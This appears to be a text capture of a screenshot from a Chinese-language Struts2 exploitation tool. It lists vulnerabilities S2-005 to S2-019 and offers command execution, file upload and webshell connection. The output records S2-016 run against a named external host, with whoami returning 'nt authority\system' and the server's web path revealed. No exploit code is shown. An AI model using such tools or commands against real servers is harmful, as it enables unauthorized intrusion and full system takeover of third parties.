 目标: http://oa.derlook.com/loginAction!loginOut.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://oa.derlook.com/loginAction!loginOut.do
Useage: S2-016
Whoami: nt authority\system
WebPath: D:\derlookData\Tomcat7\webapps\dlkproject\